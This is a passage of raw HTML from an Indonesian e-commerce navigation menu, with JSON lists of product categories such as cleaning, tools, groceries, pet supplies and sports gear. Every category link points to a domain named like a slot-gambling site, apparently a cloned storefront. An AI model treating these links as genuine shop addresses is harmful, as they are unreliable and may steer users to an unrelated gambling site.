Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://polaslotgacor.net/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://polaslotgacor.net/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://polaslotgacor.net/tempat-sampah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a href="https://polaslotgacor.net/beli-perawatan-rumah/"><span>Perkakas &amp; Perbaikan Rumah</span></a><script type="text" class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://polaslotgacor.net/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://polaslotgacor.net/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://polaslotgacor.net/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://polaslotgacor.net/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://polaslotgacor.net/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://polaslotgacor.net/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://polaslotgacor.net/lampu-penerangan-tempat-kerja/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a href="https://polaslotgacor.net/Kebun &amp; Luar Ruangan/"><span>Kebun &amp; Luar Ruangan</span></a><script type="text" class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://polaslotgacor.net/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://polaslotgacor.net/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://polaslotgacor.net/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://polaslotgacor.net/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://polaslotgacor.net/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a href="https://polaslotgacor.net/beli-alat-tulis-kerajinan/"><span>Alat Tulis &amp; Kerajinan</span></a><script type="text" class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://polaslotgacor.net/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://polaslotgacor.net/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://polaslotgacor.net/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://polaslotgacor.net/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://polaslotgacor.net/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://polaslotgacor.net/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://polaslotgacor.net/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://polaslotgacor.net/beli-pensil-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a href="https://polaslotgacor.net/beli-media-musik-dan-buku/"><span>Media, Musik &amp; Buku</span></a><script type="text" class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://polaslotgacor.net/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://polaslotgacor.net/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://polaslotgacor.net/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://polaslotgacor.net/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://polaslotgacor.net/film/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10"><li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a href="https://polaslotgacor.net/beli-minuman/"><span>Minuman</span></a><script type="text" class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://polaslotgacor.net/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://polaslotgacor.net/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://polaslotgacor.net/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://polaslotgacor.net/beli-sirup/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a href="https://polaslotgacor.net/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan &amp; Bumbu Masakan</span></a><script type="text" class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://polaslotgacor.net/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://polaslotgacor.net/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://polaslotgacor.net/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://polaslotgacor.net/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://polaslotgacor.net/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://polaslotgacor.net/shop-Pasta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a href="https://polaslotgacor.net/shop-Cokelat-Camilan-Permen/"><span>Cokelat, Camilan &amp; Permen</span></a><script type="text" class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://polaslotgacor.net/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://polaslotgacor.net/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://polaslotgacor.net/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://polaslotgacor.net/shop-Manisan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a href="https://polaslotgacor.net/beli-makanan-sarapan"><span>Makanan Sarapan, Sereal &amp; Selai</span></a><script type="text" class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://polaslotgacor.net/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://polaslotgacor.net/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://polaslotgacor.net/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://polaslotgacor.net/shop-bar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a href="https://polaslotgacor.net/beli-makanan-minuman-hasil-segar"><span>Buah &amp; Sayur</span></a><script type="text" class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-sayuran-segar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a href="https://polaslotgacor.net/shop-kebutuhan-rumah-tangga"><span>Kebutuhan Rumah Tangga</span></a><script type="text" class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-cucian/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a href="https://polaslotgacor.net/shop-makanan-hewan"><span>Makanan Hewan Peliharaan</span></a><script type="text" class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a href="https://polaslotgacor.net/shop-aksesoris-hewan"><span>Aksesoris Hewan Peliharaan</span></a><script type="text" class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://polaslotgacor.net/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://polaslotgacor.net/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://polaslotgacor.net/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://polaslotgacor.net/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://polaslotgacor.net/beli-alat-latih-olahraga-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a href="https://polaslotgacor.net/shop-kesehatan-hewan-peliharaan"><span>Kesehatan Hewan Peliharaan</span></a><script type="text" class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-kutu-anjing/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11"><li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a href="https://polaslotgacor.net/baju-olahraga-pria/"><span>Baju Olahraga Pria</span></a><script type="text" class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://polaslotgacor.net/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://polaslotgacor.net/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://polaslotgacor.net/gym-tote-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a href="https://polaslotgacor.net/pakaian-olahraga-wanita/"><span>Baju Olahraga Wanita</span></a><script type="text" class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://polaslotgacor.net/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://polaslotgacor.net/gym-tote-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu Olahraga Pria</span></a><script type="text" class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu Olahraga Wanita</span></a><script type="text" class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a href="https://polaslotgacor.net/camping-dan-hiking/"><span>Camping dan Hiking</span></a><script type="text" class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://polaslotgacor.net/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://polaslotgacor.net/panjat-tebing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a href="https://polaslotgacor.net/jual-peralatan-memancing/"><span>Peralatan Memancing</span></a><script type="text" class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://polaslotgacor.net/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://polaslotgacor.net/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-memancing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a href="https://polaslotgacor.net/olahraga-sepeda/"><span>Olahraga Sepeda</span></a><script type="text" class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://polaslotgacor.net/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://polaslotgacor.net/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a href="https://polaslotgacor.net/olahraga-air/"><span>Olahraga Air</span></a><script type="text" class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"https://polaslotgacor.net/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://polaslotgacor.net/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://polaslotgacor.net/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://polaslotgacor.net/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-olahraga-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a href="https://polaslotgacor.net/latihan-dan-fitness/"><span>Gym, Yoga &amp; Fitness</span></a><script type="text" class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://polaslotgacor.net/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://polaslotgacor.net/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://polaslotgacor.net/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://polaslotgacor.net/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://polaslotgacor.net/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://polaslotgacor.net/temporary-url-sport-catl3-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a href="https://polaslotgacor.net/olahraga-raket/"><span>Olahraga Raket</span></a><script type="text" class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://polaslotgacor.net/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://polaslotgacor.net/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://polaslotgacor.net/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://polaslotgacor.net/squash/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a href="https://polaslotgacor.net/shop-perlengkapan-olah-raga/"><span>Perlengkapan Olahraga</span></a><script type="text" class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://polaslotgacor.net/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://polaslotgacor.net/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://polaslotgacor.net/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://polaslotgacor.net/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://polaslotgacor.net/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://polaslotgacor.net/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://polaslotgacor.net/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-cheerleading/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a href="https://polaslotgacor.net/sepak-bola/"><span>Perlengkapan Sepak Bola</span></a><script type="text" class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://polaslotgacor.net/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung 